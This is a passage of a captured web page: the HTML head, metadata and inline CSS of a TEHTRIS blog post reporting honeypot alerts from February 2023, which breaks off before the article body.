

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/?mtm_campaign=article-blog&mtm_source=tw&mtm_medium=cm&mtm_content=honeypots-fevrier-2023
body_size: 18292
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preconnect" href="//www.google-analytics.com" />
<link rel="preconnect" href="//www.googletagmanager.com" />
<link rel="preconnect" href="//static.axept.io" />
<link rel="preconnect" href="//client.axept.io" />
<link rel="preconnect" href="//apis.google.com" />
<link rel="preconnect" href="//www.gartner.com" />
<link rel="preconnect" href="//static.hotjar.com" />
<link rel="preconnect" href="//linkedin.com" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our selection of alerts on honeypots: report 4 – february 2023 - TEHTRIS</title>
	<link rel="canonical" href="https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our selection of alerts on honeypots: report 4 – february 2023 - TEHTRIS" />
	<meta property="og:description" content="These past two weeks, international TEHTRIS honeypots got relentlessly hit again by suspected malicious activities. The honeypots located in Southeast America, in South and Northeast Asia Pacific and in Western Europe were the most targeted. Here is an extract of some of the attack attempts that were detected. Attempts to exploit CVE-2019-12725 on German and [&hellip;]" />
	<meta property="og:url" content="https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/" />
	<meta property="og:site_name" content="TEHTRIS" />
	<meta property="article:published_time" content="2023-02-27T10:32:35+00:00" />
	<meta property="article:modified_time" content="2023-06-06T10:18:51+00:00" />
	<meta property="og:image" content="https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4-1024x536.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vincent" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tehtris" />
	<meta name="twitter:site" content="@tehtris" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vincent" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/#article","isPartOf":{"@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/"},"author":{"name":"Vincent","@id":"https://tehtris.com/en/#/schema/person/66ab84ac84a3b3180b9d91e167792b54"},"headline":"Our selection of alerts on honeypots: report 4 – february 2023","datePublished":"2023-02-27T10:32:35+00:00","dateModified":"2023-06-06T10:18:51+00:00","mainEntityOfPage":{"@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/"},"wordCount":566,"image":{"@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/#primaryimage"},"thumbnailUrl":"https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4.jpg","keywords":["en"],"articleSection":["CERT","CERT"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/","url":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/","name":"Our selection of alerts on honeypots: report 4 – february 2023 - TEHTRIS","isPartOf":{"@id":"https://tehtris.com/en/#website"},"primaryImageOfPage":{"@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/#primaryimage"},"image":{"@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/#primaryimage"},"thumbnailUrl":"https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4.jpg","datePublished":"2023-02-27T10:32:35+00:00","dateModified":"2023-06-06T10:18:51+00:00","author":{"@id":"https://tehtris.com/en/#/schema/person/66ab84ac84a3b3180b9d91e167792b54"},"breadcrumb":{"@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/#primaryimage","url":"https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4.jpg","contentUrl":"https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4.jpg","width":2501,"height":1308},{"@type":"BreadcrumbList","@id":"https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tehtris.com/en/"},{"@type":"ListItem","position":2,"name":"Blog [EN]","item":"https://tehtris.com/en/blog/"},{"@type":"ListItem","position":3,"name":"Our selection of alerts on honeypots: report 4 – february 2023"}]},{"@type":"WebSite","@id":"https://tehtris.com/en/#website","url":"https://tehtris.com/en/","name":"TEHTRIS","description":"FACE THE UNPREDICTABLE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tehtris.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tehtris.com/en/#/schema/person/66ab84ac84a3b3180b9d91e167792b54","name":"Vincent","sameAs":["http://tehtris.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='ugb-style-css-css' href='https://tehtris.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.19.6' media='all' />
<style id='ugb-style-css-inline-css'>
#start-resizable-editor-section{display:none}@media only screen and (min-width:1280px){:where(.has-text-align-left) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-feature>*>.stk-row{flex-wrap:var(--stk-feature-flex-wrap,nowrap)}.stk-row{flex-wrap:nowrap}.stk--hide-desktop,.stk--hide-desktop.stk-block{display:none!important}}@media only screen and (min-width:781px){:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(2)){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):last-child){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(3)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(2)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):last-child){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(4)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(3)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(2)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):last-child){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(5)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(4)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(3)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(2)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):last-child){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(6)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(5)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(4)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(3)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):nth-last-child(2)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(6):last-child){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}.stk-block .stk-block.aligncenter,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align:not(.alignwide):not(.alignfull),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto;max-width:var(--stk-block-default-width,var(--stk-block-width-default-detected,900px));width:100%}.stk-block .stk-block.alignwide,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide{margin-left:auto;margin-right:auto;max-width:var(--stk-block-wide-width,var(--stk-block-width-wide-detected,80vw));width:100%}.stk-row.stk-columns-2>.stk-column{flex:1 1 50%;max-width:50%}.stk-row.stk-columns-3>.stk-column{flex:1 1 33.3333333333%;max-width:33.3333333333%}.stk-row.stk-columns-4>.stk-column{flex:1 1 25%;max-width:25%}.stk-row.stk-columns-5>.stk-column{flex:1 1 20%;max-width:20%}.stk-row.stk-columns-6>.stk-column{flex:1 1 16.6666666667%;max-width:16.6666666667%}.stk-row.stk-columns-7>.stk-column{flex:1 1 14.2857142857%;max-width:14.2857142857%}.stk-row.stk-columns-8>.stk-column{flex:1 1 12.5%;max-width:12.5%}.stk-row.stk-columns-9>.stk-column{flex:1 1 11.1111111111%;max-width:11.1111111111%}.stk-row.stk-columns-10>.stk-column{flex:1 1 10%;max-width:10%}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical{grid-template-columns:auto 1fr auto}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:first-child{grid-column:1/2}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:last-child{grid-column:2/4}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:first-child{grid-column:1/3}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:last-child{grid-column:3/4}}@media only screen and (min-width:781px) and (max-width:1279px){.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}:where(.has-text-align-left-tablet) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-tablet) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-tablet) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk--hide-tablet,.stk--hide-tablet.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}}@media only screen and (max-width:1279px){.stk-block-button{min-width:-moz-fit-content;min-width:fit-content}.stk-block.stk-block-divider.has-text-align-center-tablet{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-tablet{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-tablet{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-timeline.stk-block-timeline__ios-polyfill{--fixed-bg:linear-gradient(to bottom,var(--line-accent-bg-color,#000) 0,var(--line-accent-bg-color-2,#000) var(--line-accent-bg-location,50%))}.has-text-align-center-tablet{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-tablet{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-tablet{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-tablet{--stk-alignment-text-align:justify}.has-text-align-space-between-tablet{--stk-alignment-justify-content:space-between}.has-text-align-space-around-tablet{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-tablet{--stk-alignment-justify-content:space-evenly}}@media only screen and (max-width:780px){.stk-button-group:is(.stk--collapse-on-mobile)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block],.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.entry-content .stk-block.stk-has-top-separator{padding-top:23vw}.entry-content .stk-block.stk-has-bottom-separator{padding-bottom:23vw}.entry-content .stk-block .stk-separator__wrapper{height:23vw}.stk-block-carousel.stk--hide-mobile-arrows>.stk-block-carousel__content-wrapper>*>.stk-block-carousel__buttons,.stk-block-carousel.stk--hide-mobile-dots>.stk-block-carousel__content-wrapper>.stk-block-carousel__dots{display:none}:where(.has-text-align-left-mobile) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-mobile) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-mobile) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center-mobile{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-mobile{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-mobile{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block.stk-block-feature:is(.is-style-default,.is-style-horizontal)>.stk-container>.stk-inner-blocks.stk-block-content{flex-direction:column-reverse}.stk-block-posts{--stk-columns:1}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile){overflow-x:auto!important;width:100%}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile)::-webkit-scrollbar{height:0!important}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile) .stk-block-tab-labels__wrapper{flex-wrap:nowrap;min-width:-webkit-fill-available;min-width:fill-available;width:max-content}.stk-block.stk-block-timeline{--content-line:0!important;padding-top:0}.stk-block-timeline>.stk-inner-blocks{align-items:flex-start;grid-template-columns:var(--line-dot-size,16px) 1fr;grid-template-rows:auto 1fr;padding-left:16px}.stk-block-timeline>.stk-inner-blocks:after{inset-inline-start:calc(var(--line-dot-size, 16px)/2 - var(--line-bg-width, 3px)/2 + 16px)}.stk-block-timeline .stk-block-timeline__middle{inset-block-start:8px;inset-inline-start:16px;position:absolute}.stk-block-timeline .stk-block-timeline__content{grid-column:2/3;grid-row:2/3;text-align:start}.stk-block-timeline .stk-block-timeline__date{grid-column:2/3;grid-row:1/2;text-align:start}.stk-block-timeline>.stk-inner-blocks:after{bottom:calc(100% - var(--line-dot-size, 16px)/2 - .5em);top:calc(var(--line-dot-size, 16px)/2 + .5em)}.stk-block-timeline+.stk-block-timeline>.stk-inner-blocks:after{top:-16px}:root{--stk-block-margin-bottom:16px;--stk-column-margin:8px;--stk-container-padding:24px;--stk-container-padding-large:32px 24px;--stk-container-padding-small:8px 24px;--stk-block-background-padding:16px}.stk-block .stk-block:is(.aligncenter,.alignwide),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){width:100%}.stk-column{flex:1 1 100%;max-width:100%}.stk--hide-mobile,.stk--hide-mobile.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-mobile) .stk-block:is(.stk-block-button,.stk-block-icon-button),.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.has-text-align-center-mobile{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-mobile{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-mobile{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-mobile{--stk-alignment-text-align:justify}.has-text-align-space-between-mobile{--stk-alignment-justify-content:space-between}.has-text-align-space-around-mobile{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-mobile{--stk-alignment-justify-content:space-evenly}.stk-block-tabs>.stk-inner-blocks{grid-template-columns:1fr}.stk-block-tabs>.stk-inner-blocks>.stk-block-tab-labels:last-child{grid-row:1/2}}#end-resizable-editor-section{display:none}
</style>
<style id='ugb-style-css-nodep-inline-css'>
/* Global Color Schemes (background-scheme-default-3) */
.stk--background-scheme--scheme-default-3{--stk-block-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Color Schemes (container-scheme-default-3) */
.stk--container-scheme--scheme-default-3{--stk-container-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Preset Controls */
:root{--stk--preset--font-size--xsmall:var(--wp--preset--font-size--xsmall);--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--regular:var(--wp--preset--font-size--regular);--stk--preset--font-size--normal:var(--wp--preset--font-size--normal);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--larger:var(--wp--preset--font-size--larger);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--font-size--xx-large:var(--wp--preset--font-size--xx-large);--stk--preset--font-size--xxx-large:var(--wp--preset--font-size--xxx-large);--stk--preset--font-size--huge:var(--wp--preset--font-size--huge);--stk--preset--font-size--heavy:var(--wp--preset--font-size--heavy);--stk--preset--font-size--super-heavy:var(--wp--preset--font-size--super-heavy);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tehtris.com/wp-includes/css/dist/block-library/style.min.css?ver=1134386b9f2e1f9fa18e185932196cb1' media='all' />
<link rel='stylesheet' id='tehtris-blocks-css' href='https://tehtris.com/wp-content/themes/tehtris/dist/blocks/style-blocks.css?ver=1723039927' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tehtris-white: #ffffff;--wp--preset--color--tehtris-black: #1b1b26;--wp--preset--color--tehtris-brand-blue-1: #21307d;--wp--preset--color--tehtris-brand-blue-2: #0000ff;--wp--preset--color--tehtris-brand-blue-3: #005590;--wp--preset--color--tehtris-brand-blue-4: #00bcff;--wp--preset--color--tehtris-brand-blue-5: #00d3ff;--wp--preset--color--tehtris-web-blue-1: #1a295c;--wp--preset--color--tehtris-web-blue-2: #18244e;--wp--preset--color--tehtris-web-blue-3: #0f1838;--wp--preset--color--tehtris-pink: #f71ea9;--wp--preset--color--tehtris-pink-dark: #de4290;--wp--preset--color--tehtris-grey: #3d3d43;--wp--preset--color--tehtris-grey-medium: #54545e;--wp--preset--color--tehtris-grey-medium-light: #bcc1cd;--wp--preset--color--tehtris-grey-light: #cfcfd5;--wp--preset--color--tehtris-grey-extralight: #f3f3f5;--wp--preset--color--tehtris-blurred-light: #ffffff17;--wp--preset--color--tehtris-transparent-bleu: #0B024442;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--tehtris-blue: linear-gradient(40deg, #078ab8 0%, #103482 60%);--wp--preset--gradient--tehtris-blue-contrast: linear-gradient(90deg, #2139b0 0%, #01b7fc 100%);--wp--preset--gradient--tehtris-blue-dark: linear-gradient(45deg, #192E6A 0%, #1D3285 100%);--wp--preset--gradient--tehtris-electric-blue: linear-gradient(150deg, #2138af 0%, #0000ff 100%);--wp--preset--gradient--tehtris-blue-pink: linear-gradient(45deg, #00d3ff 50%, 80%, #ff00ff 98%);--wp--preset--gradient--tehtris-light-blue: linear-gradient(40deg, #d3f0f8 0%, #f0f0f0 50%);--wp--preset--gradient--tehtris-light-blue-alt: linear-gradient(80deg, #d3f0f8 0%, #f0f0f0 50%);--wp--preset--gradient--tehtris-light-blue-radial: radial-gradient(farthest-side at -50% 50%, #d3f0f8, #f0f0f0);--wp--preset--font-size--small: clamp(0.75rem, 0.75rem + ((1vw - 0.48rem) * 1.592), 0.875rem);--wp--preset--font-size--medium: clamp(1.125rem, 1.125rem + ((1vw - 0.48rem) * 1.592), 1.25rem);--wp--preset--font-size--large: clamp(1.25rem, 1.25rem + ((1vw - 0.48rem) * 1.592), 1.75rem);--wp--preset--font-size--x-large: clamp(2rem, 2rem + ((1vw - 0.48rem) * 1.592), 2.25rem);--wp--preset--font-size--xsmall: clamp(0.625rem, 0.625rem + ((1vw - 0.48rem) * 1.592), 0.75rem);--wp--preset--font-size--regular: clamp(0.875rem, 0.875rem + ((1vw - 0.48rem) * 1.592), 1rem);--wp--preset--font-size--normal: clamp(1rem, 1rem + ((1vw - 0.48rem) * 1.592), 1.125rem);--wp--preset--font-size--larger: clamp(1.125rem, 1.125rem + ((1vw - 0.48rem) * 1.592), 1.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.48rem) * 1.592), 3rem);--wp--preset--font-size--xxx-large: 